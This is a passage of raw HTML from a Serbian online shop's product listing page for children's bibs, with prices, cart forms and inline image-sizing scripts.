											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":3429,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"3429","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="3429" data-href="https://fashionablekid.com/quickview/product/quickview/id/3429/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/portiklica-mekanica-ciklama-roze.html">
									Portiklica Mekanica (ciklama-roze)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/portiklica-mekanica-ciklama-roze.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="3429" data-price-box="product-id-3429">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-3429" data-price-amount="600" data-price-type="finalPrice" class="price-wrapper "><span class="price">600,00 RSD</span></span>
        </span>

</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="POR-0014-CI-0024" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~/product/3429/" method="post">
												<input type="hidden" name="product" value="3429">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZZV3R6WlhOdllYSnBMM0J2Y25ScGEyeGxMbWgwYld3fi9wcm9kdWN0LzM0Mjkv">
												<input name="form_key" type="hidden" value="wDAdR1MdvRkwS8PW">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/portiklica-leptirici-roze.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-3433731263609">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/p/o/portikla-zeleno-roze-01-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Leptirići (roze)"></span>
</span>
<style>.product-image-container-3433731263609 {
    width: 500px;
}
.product-image-container-3433731263609 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3433731263609");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3433731263609  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-34332071651775">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/p/o/portikla-zeleno-roze-01-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Leptirići (roze)"></span>
</span>
<style>.product-image-container-34332071651775 {
    width: 500px;
}
.product-image-container-34332071651775 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34332071651775");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34332071651775  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":3433,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"3433","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="3433" data-href="https://fashionablekid.com/quickview/product/quickview/id/3433/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/portiklica-leptirici-roze.html">
									Portiklica Leptirići (roze)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/portiklica-leptirici-roze.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="3433" data-price-box="product-id-3433">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-3433" data-price-amount="600" data-price-type="finalPrice" class="price-wrapper "><span class="price">600,00 RSD</span></span>
        </span>

</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="POR-0014-SR-0024" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~/product/3433/" method="post">
												<input type="hidden" name="product" value="3433">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZZV3R6WlhOdllYSnBMM0J2Y25ScGEyeGxMbWgwYld3fi9wcm9kdWN0LzM0MzMv">
												<input name="form_key" type="hidden" value="wDAdR1MdvRkwS8PW">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/portiklica-leptirici-zelena.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-3438277803783">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b4186-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Leptirići (zelena)"></span>
</span>
<style>.product-image-container-3438277803783 {
    width: 500px;
}
.product-image-container-3438277803783 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3438277803783");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3438277803783  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-34381005487667">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/3/9/399b4186-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Leptirići (zelena)"></span>
</span>
<style>.product-image-container-34381005487667 {
    width: 500px;
}
.product-image-container-34381005487667 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34381005487667");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34381005487667  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":3438,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"3438","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="3438" data-href="https://fashionablekid.com/quickview/product/quickview/id/3438/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/portiklica-leptirici-zelena.html">
									Portiklica Leptirići (zelena)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/portiklica-leptirici-zelena.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="3438" data-price-box="product-id-3438">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-3438" data-price-amount="600" data-price-type="finalPrice" class="price-wrapper "><span class="price">600,00 RSD</span></span>
        </span>

</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="POR-0014-ZE-0024" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~/product/3438/" method="post">
												<input type="hidden" name="product" value="3438">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZZV3R6WlhOdllYSnBMM0J2Y25ScGEyeGxMbWgwYld3fi9wcm9kdWN0LzM0Mzgv">
												<input name="form_key" type="hidden" value="wDAdR1MdvRkwS8PW">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/portiklica-zuto-plave-straftice-sa-kicankama.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-3440924434500">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/p/o/portikla-zute-kicanke-01-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Žuto-plave štraftice sa kićankama"></span>
</span>
<style>.product-image-container-3440924434500 {
    width: 500px;
}
.product-image-container-3440924434500 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3440924434500");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3440924434500  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-34401987490534">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/p/o/portikla-zute-kicanke-01-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklica Žuto-plave štraftice sa kićankama"></span>
</span>
<style>.product-image-container-34401987490534 {
    width: 500px;
}
.product-image-container-34401987490534 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34401987490534");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34401987490534  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":3440,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"3440","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="3440" data-href="https://fashionablekid.com/quickview/product/quickview/id/3440/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/portiklica-zuto-plave-straftice-sa-kicankama.html">
									Portiklica Žuto-plave štraftice sa kićankama								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/portiklica-zuto-plave-straftice-sa-kicankama.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="3440" data-price-box="product-id-3440">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-3440" data-price-amount="600" data-price-type="finalPrice" class="price-wrapper "><span class="price">600,00 RSD</span></span>
        </span>

</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="POR-0014-ZU-0024" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~/product/3440/" method="post">
												<input type="hidden" name="product" value="3440">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZZV3R6WlhOdllYSnBMM0J2Y25ScGEyeGxMbWgwYld3fi9wcm9kdWN0LzM0NDAv">
												<input name="form_key" type="hidden" value="wDAdR1MdvRkwS8PW">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/portiklice-wild-about-mommy-meda-3-komada.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-34421229749466">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_7653-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklice Wild About Mommy (3 komada)"></span>
</span>
<style>.product-image-container-34421229749466 {
    width: 500px;
}
.product-image-container-34421229749466 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34421229749466");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34421229749466  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-34423746758">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_7653-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklice Wild About Mommy (3 komada)"></span>
</span>
<style>.product-image-container-34423746758 {
    width: 500px;
}
.product-image-container-34423746758 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34423746758");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34423746758  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":3442,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"3442","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="3442" data-href="https://fashionablekid.com/quickview/product/quickview/id/3442/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/portiklice-wild-about-mommy-meda-3-komada.html">
									Portiklice Wild About Mommy (3 komada)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/portiklice-wild-about-mommy-meda-3-komada.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="3442" data-price-box="product-id-3442">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-3442" data-price-amount="990" data-price-type="finalPrice" class="price-wrapper "><span class="price">990,00 RSD</span></span>
        </span>

</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="POR-0016-CR-0024" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~/product/3442/" method="post">
												<input type="hidden" name="product" value="3442">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZZV3R6WlhOdllYSnBMM0J2Y25ScGEyeGxMbWgwYld3fi9wcm9kdWN0LzM0NDIv">
												<input name="form_key" type="hidden" value="wDAdR1MdvRkwS8PW">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                                            </li><li class="item product product-item">                <div class="product-item-info" data-container="product-grid">
                                        					<div class="product-photo">
						<a href="https://fashionablekid.com/portiklice-roze-zeka-3-komada.html" class="product photo product-item-photo" tabindex="-1">
						   								<span class="image0 image-switch">
									<span class="product-image-container product-image-container-3449904813106">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_7603-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklice Roze zeka (3 komada)"></span>
</span>
<style>.product-image-container-3449904813106 {
    width: 500px;
}
.product-image-container-3449904813106 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-3449904813106");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-3449904813106  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
								<span class="image1 image-switch">
									<span class="product-image-container product-image-container-34491813813218">
    <span class="product-image-wrapper">
        <img class="product-image-photo" src="https://fashionablekid.com/media/catalog/product/cache/0428bb1a65ea03c91715c5c21aa134fd/d/s/dsc_7603-1.jpg" loading="lazy" max-width="500" max-height="637" alt="Portiklice Roze zeka (3 komada)"></span>
</span>
<style>.product-image-container-34491813813218 {
    width: 500px;
}
.product-image-container-34491813813218 span.product-image-wrapper {
    padding-bottom: 127.4%;
}</style><script type="text/javascript">prodImageContainers = document.querySelectorAll(".product-image-container-34491813813218");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "500px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-34491813813218  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "127.4%";
}</script>								</span>
						</a>
												<div class="addto-links-icons visible-onhover">
							<div class="action-inner">	
								<ul class="add-to-links">
																			<li>
											<a href="#" class="action towishlist" title="Dodajte  u listu želja" aria-label="Dodajte  u listu želja" data-post='{"action":"https:\/\/fashionablekid.com\/wishlist\/index\/add\/","data":{"product":3449,"uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' data-action="add-to-wishlist" role="button">
												<i class="icon ion-android-favorite-outline"></i>
											</a>
										</li>
														
																		<li>
										<a href="#" class="action tocompare" title="Uporedite" aria-label="Uporedite" data-post='{"action":"https:\/\/fashionablekid.com\/catalog\/product_compare\/add\/","data":{"product":"3449","uenc":"aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~"}}' role="button">
										  <i class="icon ion-ios-settings"></i>
										</a>
									</li>
									<li>
										<div class="quickview-product">
											<a href="javascript:void(0)" data-role="quickview-button" data-id="3449" data-href="https://fashionablekid.com/quickview/product/quickview/id/3449/" title="Quick view" class="ajax diamond tooltip-hover" data-placement="top" data-original-title="Quick view"><i class="ion ion-ios-search"></i></a>
										</div>
									</li>
								</ul>
							</div>
						</div>
												<div class="product-label">
																											</div>
					</div>
					<div class="product-info">
						<div class="product details product-item-details">
														<h3 class="product name product-item-name">
								<a class="product-item-link" href="https://fashionablekid.com/portiklice-roze-zeka-3-komada.html">
									Portiklice Roze zeka (3 komada)								</a>
							</h3>
								<div class="product-reviews-summary short empty">
	<div class="inner-rating">
		<div class="rating-result-0">
			
		</div>
	</div>
    <div class="reviews-actions">
        <a class="action add" href="https://fashionablekid.com/portiklice-roze-zeka-3-komada.html#review-form">
			0            Recenzija        </a>
    </div>
</div>
															<div class="price-box price-final_price" data-role="priceBox" data-product-id="3449" data-price-box="product-id-3449">
    

<span class="price-container price-final_price tax weee">
        <span id="product-price-3449" data-price-amount="1300" data-price-type="finalPrice" class="price-wrapper "><span class="price">1.300,00 RSD</span></span>
        </span>

</div>														<div class="product-item-inner actions">
								<div class="product actions product-item-actions action-inner">
									<div class="actions-primary">
																																<form data-role="tocart-form" data-product-sku="POR-0017-SR-0024" action="https://fashionablekid.com/checkout/cart/add/uenc/aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vYWtzZXNvYXJpL3BvcnRpa2xlLmh0bWw~/product/3449/" method="post">
												<input type="hidden" name="product" value="3449">
												<input type="hidden" name="uenc" value="aHR0cHM6Ly9mYXNoaW9uYWJsZWtpZC5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OW1ZWE5vYVc5dVlXSnNaV3RwWkM1amIyMHZZV3R6WlhOdllYSnBMM0J2Y25ScGEyeGxMbWgwYld3fi9wcm9kdWN0LzM0NDkv">
												<input name="form_key" type="hidden" value="wDAdR1MdvRkwS8PW">												<button type="submit" title="Dodajte u korpu" class="action tocart primary">
													<span>Dodajte u korpu</span>
												</button>
											</form>
																			</div>
								</div>
							</div>
																											
													</div>
					</div>
                </div>
                </li>                    </ol>
		</div>
	</div>
    <div class="toolbar toolbar-products" data-mage-init='{"productListToolbarForm":{"mode":"product_list_mode","direction":"product_list_dir","order":"product_list_order","limit":"product_list_limit","modeDefault":"grid","directionDefault":"asc","orderDefault":"position","limitDefault":12,"url":"https:\/\/fashionablekid.com\/aksesoari\/portikle.html","formKey":"wDAdR1MdvRkwS8PW","post":false}}'>
                    
    
        
        
    
    
            <div class="field limiter">
    <label class="label" for="limiter">
        <span>Prikaži</span>
    </label>
    <div class="control">
        <select id="limiter" data-role="limiter" class="limiter-options">
                            <option value="12" selected>
                    12                </option>
                            <option value="24">
                    24                </option>
                            <option value="36">
                    36                </option>
                    </select>
    </div>
    <span class="limiter-text">po stranici</span>
</div>
            </div>

            <script type="text/x-magento-init"> 
        {
            "[data-role=tocart-form], .form.map.checkout": {
                "catalogAddToCart": {
